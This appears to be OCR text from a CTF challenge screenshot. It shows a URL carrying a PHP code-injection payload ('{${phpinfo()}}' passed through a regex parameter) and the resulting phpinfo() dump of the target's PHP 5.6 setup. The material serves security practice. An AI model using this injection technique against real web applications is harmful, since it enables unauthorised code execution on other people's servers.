 f1d0db28-0582-4969-a33f-88c7c73b6b8f.node4.buuoj.cn:81/next.php?\S*={${phpinfo()}}
1
新手上路 常用网址 京东商城 paoluz.pw 安全资料 CTF 电子书资源 论坛 成都信息工程大学学... 大神的博客 网络认证 有意思的题 参考payload
PHP Version 5.6.40
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021
x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--
with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-
libedit' '--with-openssl' '--with-zlib' ="e">Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS
PHP Extension Build
API20131226,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports
tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2